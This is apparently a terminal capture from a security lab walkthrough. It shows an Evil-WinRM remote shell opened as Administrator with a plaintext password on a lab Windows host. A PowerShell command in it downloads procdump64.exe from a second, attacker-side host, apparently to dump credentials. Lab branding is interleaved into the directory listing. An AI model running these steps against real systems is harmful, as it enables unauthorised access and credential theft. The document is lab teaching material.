 ┌──(0xhav0c㉿secybr)-[~]
└─$ evil-winrm -i 192.168.56.106 -u Administrator -p 'Password123!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> (New-Object System.Net.WebClient).DownloadFile("http://192.168.56.104:8000/procdump64.exe", "C:\Users\Administrator\Desktop\procdump.exe")
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\Users\Administrator\Desktop\
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
SECYBR
Mode LastWriteTime Length Name
---- ------------- ------ ----
IS A PRODUCT OF 0XHAVOC.
d----- 3/12/2022 8:41 PM ADGenerator-main
d----- 3/12/2022 9:05 PM BadBlood-master
d----- 3/12/2022 8:50 PM vulnerable-AD-master
-a---- 3/12/2022 8:41 PM 119075 ADGenerator-main.zip
-a---- 3/12/2022 9:05 PM 697664 BadBlood-master.zip
-a---- 2/22/2021 8:15 PM 435 example-file.txt
-a---- 7/1/2022 8:02 PM 401296 procdump.exe
-a---- 3/12/2022 8:49 PM 20144 vulnerable-AD-master.zip